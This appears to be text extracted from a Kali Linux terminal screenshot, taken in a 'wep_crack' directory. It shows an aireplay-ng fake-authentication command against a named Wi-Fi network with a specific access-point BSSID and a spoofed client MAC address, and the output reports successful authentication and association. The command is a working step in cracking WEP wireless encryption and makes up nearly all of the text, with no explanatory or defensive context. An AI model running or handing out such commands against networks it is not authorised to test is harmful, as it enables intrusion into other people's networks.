 root@kali: /opt/wep_crack
File Edit Tabs Help
root@kali: /op... root@kali: /op...
root@kali:/opt/wep_crack# aireplay-ng --fakeauth 0 -o 1 -e InfostradaWiFi-201
198 -a 08:7A:4C:83:0C:E0 -h 1C:4B:D6:BB:14:06 mon0
17:11:41  Waiting for beacon frame (BSSID: 08:7A:4C:83:0C:E0) on channel 3
17:11:41  Sending Authentication Request (Open System) [ACK]
17:11:41  Authentication successful
17:11:41  Sending Association Request [ACK]
17:11:41  Association successful :-) (AID: 1)
root@kali:/opt/wep_crack#